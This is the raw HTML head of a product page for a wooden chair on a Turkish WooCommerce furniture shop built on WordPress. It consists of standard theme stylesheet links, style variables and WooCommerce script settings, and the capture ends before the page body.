

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ahsapmasasandalyem.com/urun/yildiz-ahsap-sandalye/
body_size: 33801
content:
<!DOCTYPE html>
<html lang="tr">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.ahsapmasasandalyem.com/xmlrpc.php">

	<title>Yıldız Ahşap Sandalye &#8211; Ahşap Masa Sandalyem</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ahşap Masa Sandalyem &raquo; akışı" href="https://www.ahsapmasasandalyem.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ahşap Masa Sandalyem &raquo; yorum akışı" href="https://www.ahsapmasasandalyem.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ahşap Masa Sandalyem &raquo; Yıldız Ahşap Sandalye yorum akışı" href="https://www.ahsapmasasandalyem.com/urun/yildiz-ahsap-sandalye/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.ahsapmasasandalyem.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ahsapmasasandalyem.com%2Furun%2Fyildiz-ahsap-sandalye%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.ahsapmasasandalyem.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ahsapmasasandalyem.com%2Furun%2Fyildiz-ahsap-sandalye%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='wp-block-library-css' href='https://www.ahsapmasasandalyem.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.ahsapmasasandalyem.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.ahsapmasasandalyem.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-recent-post-comments-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-layered-nav-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-base-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-filter-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-cat-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-opt-thumb-left-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-left.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-owl-carousel-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/el-tabs.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-style-1-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews-style-1.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-comments-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/mod-comments.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-base-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-product-loop-base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-more-description-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/mod-more-description.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-round-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-round.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-brands-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/el-brand.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-1-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_210148-css' href='https://www.ahsapmasasandalyem.com/wp-content/uploads/2024/11/xts-header_210148-1732287468.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://www.ahsapmasasandalyem.com/wp-content/uploads/2024/11/xts-theme_settings_default-1732288196.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CPoppins%3A400%2C600%2C500&#038;ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='call-now-button-modern-style-css' href='https://www.ahsapmasasandalyem.com/wp-content/plugins/call-now-button/resources/style/modern.css?ver=1.5.5' type='text/css' media='all' />
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Sepetim","cart_url":"https://www.ahsapmasasandalyem.com/sepet/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"L\u00fctfen bir oy belirleyin","i18n_rating_options":["1/5 y\u0131ld\u0131z","2/5 y\u0131ld\u0131z","3/5 y\u0131ld\u0131z","4/5 y\u0131ld\u0131z","5/5 y\u0131ld\u0131z"],"i18n_product_gallery_trigger_text":"Tam ekran g\u00f6rsel galerisini g\u00f6r\u00fcnt\u00fcleyin","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"\u015eifreyi g\u00f6ster","i18n_password_hide":"\u015eifreyi gizle"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
